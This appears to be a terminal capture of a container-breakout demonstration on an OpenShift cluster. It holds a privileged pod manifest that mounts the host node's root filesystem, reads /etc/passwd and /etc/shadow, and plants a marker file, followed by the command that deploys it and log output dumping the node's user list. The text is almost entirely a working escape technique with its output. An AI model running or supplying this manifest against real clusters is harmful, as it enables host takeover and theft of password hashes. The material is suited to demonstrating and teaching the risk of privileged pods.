 root@openshiftmaster:~
[root@openshiftmaster ~]# cat container_breakout.yaml
apiVersion: v1
kind: Pod
metadata:
    name: breakout
spec:
    containers:
    - name: breakout
      securityContext:
        privileged: true
      image: alpine
      command: ["/bin/sh"]
      args: ["-c",
                'echo -e "        /etc/passwd of underlying node";
                cat /mnt/rootnode/etc/passwd;
                echo -e "-----------\n        /etc/shadow of underlying node";
                cat /mnt/rootnode/etc/shadow;
                echo -e "-----------\n        root directory of underlying node";
                ls -la /mnt/rootnode/;
                touch /mnt/rootnode/ALL_YOUR_NODES_ARE_BELONG_TO_US;
                echo -e "-----------\n        root directory of underlying node after manipulation through this container";
                ls -la /mnt/rootnode/;
                while true;
                  do sleep 30;
                done;'
        ]
      volumeMounts:
      - name: root-volume
        mountPath: /mnt/rootnode
    volumes:
    - name: root-volume
      hostPath:
        path: /
[root@openshiftmaster ~]# oc apply -f container_breakout.yaml
pod/breakout created
[root@openshiftmaster ~]# oc logs breakout
        /etc/passwd of underlying node
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lgr:x:1000:1000:lgr:/home/lgr:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
dockerroot:x:998:995:Docker User:/var/lib/docker:/sbin/nologin
openshiftinstall:x:1001:1001::/home/openshiftinstall:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gluster:x:997:994:GlusterFS daemons:/run/gluster:/sbin/nologin